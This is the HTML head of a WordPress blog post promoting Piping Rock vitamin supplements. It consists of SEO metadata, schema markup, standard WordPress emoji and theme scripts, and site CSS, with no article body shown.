

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://feednexus.com/piping-rock-vitamins/
body_size: 27021
content:

<!--code for dynamic campaign management starts here-->
<!--code for dynamic campaign management ends here-->

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Essential Nutrition: Piping Rock Vitamins for Every Need</title><link rel="preload" as="image" imagesrcset="https://feednexus.com/wp-content/uploads/2024/02/piping-rock-vitamins-768x427.webp" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://feednexus.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Elevate your well-being with Piping Rock vitamins supplements. Crafted with high-quality ingredients and backed by science. Trusted formulas for your health."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://feednexus.com/piping-rock-vitamins/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Essential Nutrition: Piping Rock Vitamins for Every Need" />
<meta property="og:description" content="Elevate your well-being with Piping Rock vitamins supplements. Crafted with high-quality ingredients and backed by science. Trusted formulas for your health." />
<meta property="og:url" content="https://feednexus.com/piping-rock-vitamins/" />
<meta property="og:site_name" content="feednexus.com" />
<meta property="article:section" content="Health" />
<meta property="og:updated_time" content="2025-10-21T23:27:36+05:30" />
<meta property="og:image" content="https://feednexus.com/wp-content/uploads/2024/02/piping-rock-vitamins.webp" />
<meta property="og:image:secure_url" content="https://feednexus.com/wp-content/uploads/2024/02/piping-rock-vitamins.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="piping rock vitamins" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-02-22T11:39:49+05:30" />
<meta property="article:modified_time" content="2025-10-21T23:27:36+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Essential Nutrition: Piping Rock Vitamins for Every Need" />
<meta name="twitter:description" content="Elevate your well-being with Piping Rock vitamins supplements. Crafted with high-quality ingredients and backed by science. Trusted formulas for your health." />
<meta name="twitter:image" content="https://feednexus.com/wp-content/uploads/2024/02/piping-rock-vitamins.webp" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://feednexus.com/#person","name":"admin","url":"https://feednexus.com","email":"hello@feednexus.com","logo":{"@type":"ImageObject","@id":"https://feednexus.com/#logo","url":"https://feednexus.com/wp-content/uploads/2022/11/logo.png","contentUrl":"https://feednexus.com/wp-content/uploads/2022/11/logo.png","caption":"feednexus.com","inLanguage":"en-US","width":"242","height":"43"},"image":{"@id":"https://feednexus.com/#logo"}},{"@type":"WebSite","@id":"https://feednexus.com/#website","url":"https://feednexus.com","name":"feednexus.com","alternateName":"feednexus","publisher":{"@id":"https://feednexus.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://feednexus.com/wp-content/uploads/2024/02/piping-rock-vitamins.webp","url":"https://feednexus.com/wp-content/uploads/2024/02/piping-rock-vitamins.webp","width":"900","height":"500","caption":"piping rock vitamins","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://feednexus.com/piping-rock-vitamins/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://feednexus.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://feednexus.com/piping-rock-vitamins/","name":"Piping Rock Vitamins: Fuel Your Body, Nurture Your Well-Being"}}]},{"@type":"WebPage","@id":"https://feednexus.com/piping-rock-vitamins/#webpage","url":"https://feednexus.com/piping-rock-vitamins/","name":"Essential Nutrition: Piping Rock Vitamins for Every Need","datePublished":"2024-02-22T11:39:49+05:30","dateModified":"2025-10-21T23:27:36+05:30","isPartOf":{"@id":"https://feednexus.com/#website"},"primaryImageOfPage":{"@id":"https://feednexus.com/wp-content/uploads/2024/02/piping-rock-vitamins.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://feednexus.com/piping-rock-vitamins/#breadcrumb"}},{"@type":"Person","@id":"https://feednexus.com/author/","url":"https://feednexus.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Essential Nutrition: Piping Rock Vitamins for Every Need","keywords":"piping rock vitamins","datePublished":"2024-02-22T11:39:49+05:30","dateModified":"2025-10-21T23:27:36+05:30","author":{"@id":"https://feednexus.com/author/"},"publisher":{"@id":"https://feednexus.com/#person"},"description":"Elevate your well-being with Piping Rock vitamins supplements. Crafted with high-quality ingredients and backed by science. Trusted formulas for your health.","name":"Essential Nutrition: Piping Rock Vitamins for Every Need","@id":"https://feednexus.com/piping-rock-vitamins/#richSnippet","isPartOf":{"@id":"https://feednexus.com/piping-rock-vitamins/#webpage"},"image":{"@id":"https://feednexus.com/wp-content/uploads/2024/02/piping-rock-vitamins.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://feednexus.com/piping-rock-vitamins/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feednexus &raquo; Feed" href="https://feednexus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feednexus &raquo; Comments Feed" href="https://feednexus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feednexus &raquo; Stories Feed" href="https://feednexus.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/feednexus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://feednexus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://feednexus.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #da334a;
--c-main-rgb: 218,51,74;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .scheme-switcher { --icons-size: 0px; }
.smart-head-mobile .scheme-switcher { --icons-size: 0px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://feednexus.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://feednexus.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://feednexus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://feednexus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://feednexus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://feednexus.com/wp-json/wp/v2/posts/16576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://feednexus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://feednexus.com/?p=16576' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://feednexus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://feednexus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png" sizes="32x32" />
<link rel="icon" href="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png" />
<meta name="msapplication-TileImage" content="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png" />
		<style type="text/css" id="wp-custom-css">
			@charset "utf-8";
/* CSS Document */

span.meta-item.date {
	display: none;
}
/* topbar */
.tb {
	text-align: center;
	padding: 10px 4px;
	background: #000000;
	color: #fff;
	border-bottom: 1px solid #7a7a7a;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: bold;
	height: 42px;
}
p.p-left a {
	color: #DA334A;
}
/* card */
.cd-w > div {
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
	border-radius: 10px
}
.ribbon {
	position: absolute;
	top: 0px;
	left: -19px;
	width: 30%!important;
}
.brand-rating {
	border: 2px solid #E4223E;
	border-radius: 10px;
	height: 120px;
	width: 120px !important;
	padding-top: 15px;
	margin: 0 auto;
}
.btn-bg {
	background : #F2F2F2;
}
/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
/* table */
table td, table th {
	padding: 15px;
	line-height: 1.5;
	vertical-align: top;
	border: 1px solid hsla(0, 0%, 50.2%, .5019607843);
	text-align: center;
}
.ls-lt td {
	text-align: center;
}
td.pr {
	font-weight: 500;
	font-size: 17px;
}
/* star */
.star {
	font-size: x-large;
	width: 20px;
	display: inline-block;
	color: gray;
}
.star:last-child {
	margin-right: 0;
}
.star:before {
	content:'\2605';
}
.star.on {
	color: gold;
}
.star.half:after {
	content:'\2605';
	color: gold;
	position: absolute;
	margin-left: -20px;
	width: 10.5px;
	overflow: hidden;
}
td {
	vertical-align: middle !important;
}
td.rt {
	font-weight: 700;
	font-size: 17px;
}
.bt a {
	border-radius: 4px;
	background: #E4223E;
	padding: 12px 15px;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
}
@media(max-width: 600px) {
 .tb-cont .bt a {
 font-size: 11px;
}
}
#border-box {
	border: 1px solid #000;
	border-radius: 8px;
	padding: 10px 20px;
	margin-bottom:45px;
}
.elementor-widget:not(:last-child) {
 margin-block-end: 5px!important;
}
#border-box p {
	margin-bottom: 0px;
}
.tp-box {
	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}
 .chkd li::before {
 content: "✔";
 font-weight: 600;
 color: red;
 margin-left: -19px;
 padding-right: 10px;
}
.chkd li {
	list-style: none;
}
.chkd li {
	margin-left: 20px;
	position: relative;
}
.nubr ol li {
	margin-left: 28px;
	position: relative;
	text-align: left;
}
.nubr ol {
	list-style-type: none;
	counter-reset: my-counter;
}
.nubr ol li {
	counter-increment: my-counter;
	margin-bottom: 0.5em; /* Adjust spacing between list items */
}
 .nubr ol li::before {
 content: counter(my-counter) ". ";
 font-weight: bold;
 margin-left: -26px;
 padding-right: 10px;
}
.bgm {
	border: 1px solid #ababab;
	border-radius: 5px;
	padding: 10px;
}
.archive-heading {
	text-transform: capitalize;
}
.cat-labels a, .cat-labels .category {
	text-transform: capitalize;
}
input[type=submit] {
	text-transform: capitalize;
}
.block-head .heading, .navigation .menu>li>a, .tb, .trending-ticker .heading {
	text-transform: capitalize;
}
/* new card */
.cd-x > div {
	box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.3);
	border: 1px solid rgba(0, 0, 0, 0.3);
	transition-duration: 0.1s;
	justify-content: space-around;
}
.ribbonx-1 {
	position: absolute;
	top: -41px;
	left: -21px;
	width: 90% !important;
}
.pointerx {
	position: absolute;
	top: 35%;
	left: -45px;
	width: 25%!important;
}
.elementor-21140 .elementor-element.elementor-element-e988d1c .elementor-tab-title.elementor-active {
	color: #DA334A;
	background: #fff!important;
}
.elementor-tabs-wrapper {
	background:#f8f8f8;
}
.top-banner-right {
	background: 0 0 !important;
	border-left: 35px solid #18b9fe;
	border-top: 40px solid transparent;
	top: 0px !important;
}
